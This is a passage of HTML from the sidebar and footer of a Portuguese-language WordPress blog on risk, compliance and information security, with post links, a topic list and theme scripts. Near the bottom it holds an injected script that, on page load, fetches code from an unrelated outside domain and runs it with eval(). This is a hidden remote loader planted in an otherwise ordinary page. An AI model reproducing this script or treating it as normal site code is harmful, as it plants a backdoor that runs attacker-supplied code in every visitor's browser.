</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 03:23:35 -->